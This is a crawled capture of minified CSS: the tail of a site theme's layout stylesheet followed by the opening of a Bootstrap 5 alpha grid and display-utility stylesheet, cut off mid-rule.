svg{width:35px;height:18px;fill:var(--color-2)}.kr-nav-last .kr-header-nav-inner{right:-15px;left:unset!important}.kr-nav-last .kr-header-nav-inner .kr-header-nav-inner{display:none}.kr-nav-last .kr-header-nav-link-img{display:none}.kr-index-partition-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:900px){.kr-wrap{padding-left:20px;padding-right:20px}.kr-main{margin-top:70px}.kr-inner-header-outer{padding-bottom:0}.kr-index-header{display:none}.kr-header-mobile{position:fixed;top:0;left:0;width:100%;background:var(--color-bg-mobile-panel);z-index:9;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility 0s .3s ease}.kr-header-mobile.kr-visible{opacity:1;visibility:visible;transition:opacity .3s ease}.kr-header-mobile-wrap{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:70px;position:relative}.kr-header-mobile-logo{height:42px;margin-right:auto}.kr-header-mobile-logo img{height:100%;display:block}.kr-header-mobile-search-btn{width:36px;height:36px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-header-mobile-search-btn svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-form{position:absolute;right:46px;top:50%;transform:translateY(-50%);width:36px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s;background:#fff;border-radius:5px}.kr-header-mobile-search-form.kr-opened{width:calc(100% - 46px);opacity:1;visibility:visible;transition:width .3s ease}.kr-header-mobile-search-form-icon{position:absolute;right:10px;top:13px}.kr-header-mobile-search-form-icon svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-input{position:relative;width:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;height:50px;border-radius:5px;background:0 0;color:var(--color-1);border:none;-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.kr-header-mobile-search-form.kr-opened .kr-header-mobile-search-input{padding:0 44px 0 10px}.kr-header-mobile-search-input::placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-menu-btn{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:11px;width:35px;height:35px}.kr-header-mobile-menu-btn.kr-opened{opacity:0}.kr-header-mobile-menu-btn svg{width:35px;height:18px;fill:var(--color-2)}.kr-menu-box{display:block;position:fixed;width:100vw;height:100vh;z-index:10;top:0;left:0;visibility:hidden;transition:visibility 0s .3s}.kr-menu-box.kr-opened{visibility:visible;transition:visibility 0s 0s}.kr-menu-bg{width:100%;height:100%;background:var(--color-1);position:absolute;left:0;top:0;opacity:0;transition:opacity .3s ease}.kr-menu-box.kr-opened .kr-menu-bg{opacity:.6}.kr-menu-close{display:none;position:absolute;right:24px;top:22px}.kr-menu-box.kr-opened .kr-menu-close{display:block}.kr-menu-close svg{width:25px;height:25px;fill:var(--color-4)}.kr-menu-container{position:relative;width:300px;max-width:80%;height:100%;overflow:hidden;background:center/cover no-repeat;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;padding:80px 0 0;transform:translateX(-100%);transition:transform .3s ease}.kr-menu-box.kr-opened .kr-menu-container{transform:translateX(0)}.kr-menu-nav{height:100%;overflow:hidden;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column}.kr-menu-nav>ul{overflow:auto;height:100%;width:100%;position:absolute;top:0;left:0}.kr-header-nav-list.kr-overflow,.kr-overflow>ul{overflow:hidden;position:static}.kr-header-nav-inner{position:absolute;top:0;left:0;transform:translateX(-100%);height:100%;width:100%;overflow:hidden;transition:transform .3s ease;background:center top -80px/auto calc(100% + 80px) no-repeat}.kr-header-nav-inner.kr-active{transform:translateX(0)}.kr-menu-nav .kr-header-nav-deeper{width:32px;height:32px;background:var(--color-2);border-radius:50%;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:auto}.kr-header-nav-deeper svg{width:7px;height:13px;fill:var(--color-1)}.kr-header-nav-list li{list-style:none;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;padding-right:15px;padding-left:20px}.kr-header-nav-list a{text-decoration:none;font-weight:500;font-size:16px;line-height:20px;color:var(--color-4);margin-right:20px}.kr-header-nav-list>li{margin-bottom:16px;height:44px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;flex:1;-webkit-flex:1}.kr-header-nav-list>li>a span{flex:1;-webkit-flex:1;max-width:110px}.kr-header-nav-link-img{width:30px;display:block;margin-right:20px}.kr-header-nav-link-img img{width:100%;display:block}.kr-header-nav-inner ul{height:100%;overflow:auto}.kr-header-nav-inner li{height:44px;margin-bottom:10px}.kr-header-nav-inner a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:100%;flex:1;-webkit-flex:1}.kr-menu-back,.kr-menu-logo{height:50px;position:absolute;top:10px;left:20px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-menu-back.kr-hidden,.kr-menu-logo.kr-hidden{display:none}.kr-menu-logo{transform:translateX(-300px);transition:all .3s ease;opacity:0}.kr-menu-box.kr-opened .kr-menu-logo{transform:translateX(0);opacity:1}.kr-menu-logo img{height:100%}.kr-menu-back-arrow{width:32px;height:32px;background:var(--color-2);border-radius:50%;margin-right:15px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-menu-back-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-menu-back-text{flex:1;-webkit-flex:1;font-weight:600;font-size:16px;line-height:20px;color:var(--color-4)}li.kr-menu-nav-bottom-info{display:block}.kr-menu-nav-bottom-info .kr-index-header-top-info-text{border-top:1px solid var(--color-4);padding-top:20px;padding-bottom:15px}.kr-menu-nav-bottom-info .kr-social-box{margin-left:-5px;margin-bottom:15px}.kr-menu-nav-bottom-info .kr-social-link{padding:5px}.kr-menu-nav-bottom-info .kr-social-link svg{width:30px;height:30px}.kr-menu-nav-bottom-info .kr-social-link:not(:last-child){margin-right:5px}.kr-index-mainscreen-content{min-height:unset;padding-bottom:364px}.kr-index-mainscreen-content-img{width:600px;right:unset;left:50%;transform:translateX(-50%)}.kr-index-mainscreen-promo-link-title{font-size:24px;line-height:29px}.kr-index-mainscreen-promo-link-text{font-size:14px;line-height:17px}.kr-index-mainscreen-promo-link-btn{margin-top:15px}.kr-swiper-dots{margin-top:5px;margin-left:-10px}.kr-swiper-dots .swiper-pagination-bullet{width:32px;height:32px}.kr-swiper-dots .swiper-pagination-bullet::after,.kr-swiper-dots .swiper-pagination-bullet::before{width:12px;height:12px;left:50%;top:50%;transform:translate(-50%,-50%)}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin:0}.kr-index-mainscreen-letters-list{width:calc(100% + 15px)}.kr-index-mainscreen-glass{left:5px;bottom:-24px;width:54px;height:70px}.kr-footer-inner{padding:26px 0 35px;display:block}.kr-footer-logo-box{margin-bottom:20px;padding-top:0}.kr-footer-link-box,.kr-footer-logo-box{padding-right:0;width:100%}.kr-footer-logo{width:110px}.kr-footer-text{flex:1;-webkit-flex:1;padding-top:3px}.kr-footer-info{display:none}.kr-footer-link{padding:5px 0}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:0}.kr-footer-link-block{margin-top:0}.kr-footer-link-block a{padding:5px 0}.kr-inner-container{display:block}.kr-inner-sidebar{width:100%;margin-left:0;margin-top:60px}.kr-default-slider{overflow:visible}.kr-inner-tag-slider{overflow:visible}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.kr-inner-tag-slider-link{margin-bottom:0}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{margin:0 25px;width:175px}.kr-index-actual-inner{display:block}.kr-index-actual-sidebar{width:100%;margin-left:0;margin-top:50px}.kr-index-review-item-img{width:90px;height:110px}.kr-index-review-item-feedback{margin-bottom:15px}.kr-index-review-item-text{font-size:16px}.kr-index-popular-inner{display:block}.kr-index-popular .kr-index-slider-control{display:none}.kr-index-popular .kr-index-control-slider{overflow:visible}.kr-index-popular-aside{width:100%;margin-left:0}.kr-widget-note{min-height:unset}.kr-index-pair-category-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-pair-category-half{width:100%;overflow:visible}.kr-index-pair-category-half+.kr-index-pair-category-half{margin-top:70px}.kr-index-pair-category-half .swiper-wrapper{height:auto}.kr-index-pair-category-slide{width:33%;min-width:200px;-webkit-flex:none;flex:none}.kr-index-pair-category-slide:last-child{width:100%}.kr-index-pair-category-control{display:flex;display:-webkit-flex;margin-top:40px}.kr-index-pair-category-next,.kr-index-pair-category-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-pair-category-prev{margin-right:5px}.kr-index-pair-category-next{padding-left:2px}.kr-index-pair-category-next svg,.kr-index-pair-category-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-pair-category-prev svg{transform:rotate(180deg)}}.kr-inner-sidebar .kr-widget-note{margin-top:60px}.kr-inner-sidebar .kr-widget-note-text{font-size:16px;line-height:23px;font-weight:300}@media (max-width:640px){.kr-card-wide{border:none;padding:0}.kr-card-wide-img{position:static;width:100%;height:230px;margin-bottom:35px}.kr-card-wide-glass{width:60px;height:60px;top:195px;right:20px}.kr-card-wide-category{margin-bottom:10px}.kr-card-wide-title{padding:0;margin-bottom:14px;min-height:unset;display:block}.kr-card-wide-text{-webkit-line-clamp:5}.kr-card-wide-btn{margin-bottom:0}.kr-index-sections-item-topline-link-text{display:none}.kr-index-sections-item-topline-link-arrow{width:30px;height:30px}.kr-index-sections-item-main{padding:7px 7px 30px}.kr-index-sections-item-head-link{-webkit-flex-direction:column;flex-direction:column}.kr-index-sections-item-head-link:before{left:10px;width:calc(100% - 20px)}.kr-index-sections-item-head-link-img-box{margin-right:0;margin-bottom:20px;width:100%;height:200px}.kr-index-sections-item-head-link-info{padding-left:10px}.kr-index-sections-item-main-link{margin-left:10px}.kr-index-experts-popular-item-img{height:170px}}@media (min-width:641px){.kr-default-card-quadro-box .kr-default-card{width:calc(50% - 20px)}}@media (min-width:901px){.kr-default-card-double-slider .kr-default-card{width:398px;height:444px}.kr-default-card-triple-slider .kr-default-card{width:258px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-double-slider .kr-default-card-1-img{height:236px}.kr-default-card-double-slider .kr-default-card-head-img{width:90px;height:90px}.kr-default-card-name{font-size:18px;line-height:22px;margin-top:6px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-category{margin-top:14px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:40px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-empty{width:220px;height:37px;background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-full{background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-actual-slider .kr-default-card{width:calc(50% - 20px);height:393px}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:3}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1-img{height:170px}}@media (max-width:1100px) and (min-width:901px){.kr-default-card-quadro-box .kr-default-card{height:382px}.kr-default-card-quadro-box .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-quadro-box .kr-default-card-1-img{height:170px}.kr-default-card-play{top:137px}.kr-default-card-head-img{width:60px;height:60px;margin-right:20px}.kr-default-card-3 .kr-default-card-category{font-size:14px;line-height:17px;margin-top:10px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:30px}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:165px;height:28px;background-size:34px;background-position:center left -2px}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:34px;background-position:center left -2px}.kr-default-card-quadro-box .kr-default-card-2 .kr-default-card-title,.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-title{font-size:18px;line-height:22px}}@media (min-width:1101px){.kr-default-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-default-card-double-slider .kr-default-card{width:calc(50% - 20px)}.kr-default-card-triple-slider .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-quadro-box .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-double-slider .kr-default-card-play{top:170px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .kr-default-card{width:calc(33.33% - 20px)}}@media (min-width:1101px) and (max-width:1300px){.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:3}}@media (min-width:1301px){.kr-default-card-double-slider .kr-default-card{height:456px}.kr-default-card-triple-slider .kr-default-card{height:393px}.kr-default-card-quadro-box .kr-default-card{width:calc(25% - 20px)}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-bottom:60px}.kr-default-card-double-slider .kr-default-card-play{top:180px}.kr-default-card-triple-slider .kr-default-card-play{top:140px}.kr-default-card-double-slider .kr-default-card-1-img{height:270px}.kr-default-card-triple-slider .kr-default-card-1-img{height:170px}.kr-default-card-quadro-box .kr-default-card-name{font-size:14px;line-height:17px;margin-top:8px}.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-category{font-size:12px;line-height:15px;margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css
body_size: 139447
content:
/*!
 * Bootstrap Grid v5.0.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:1rem;padding-left:1rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.333333%}.col-2{flex:0 0 auto;width:16.666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.333333%}.col-5{flex:0 0 auto;width:41.666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.333333%}.col-8{flex:0 0 auto;width:66.666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.333333%}.col-11{flex:0 0 auto;width:91.666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.333333%}.col-sm-2{flex:0 0 auto;width:16.666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.333333%}.col-sm-5{flex:0 0 auto;width:41.666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.333333%}.col-sm-8{flex:0 0 auto;width:66.666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.333333%}.col-sm-11{flex:0 0 auto;width:91.666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.333333%}.col-md-2{flex:0 0 auto;width:16.666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.333333%}.col-md-5{flex:0 0 auto;width:41.666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.333333%}.col-md-8{flex:0 0 auto;width:66.666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.333333%}.col-md-11{flex:0 0 auto;width:91.666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.333333%}.col-lg-2{flex:0 0 auto;width:16.666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.333333%}.col-lg-5{flex:0 0 auto;width:41.666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.333333%}.col-lg-8{flex:0 0 auto;width:66.666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.333333%}.col-lg-11{flex:0 0 auto;width:91.666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.333333%}.col-xl-2{flex:0 0 auto;width:16.666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.333333%}.col-xl-5{flex:0 0 auto;width:41.666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.333333%}.col-xl-8{flex:0 0 auto;width:66.666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.333333%}.col-xl-11{flex:0 0 auto;width:91.666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.333333%}.col-xxl-2{flex:0 0 auto;width:16.666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.333333%}.col-xxl-5{flex:0 0 auto;width:41.666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.333333%}.col-xxl-8{flex:0 0 auto;width:66.666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.333333%}.col-xxl-11{flex:0 0 auto;width:91.666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-fill{flex:1 1 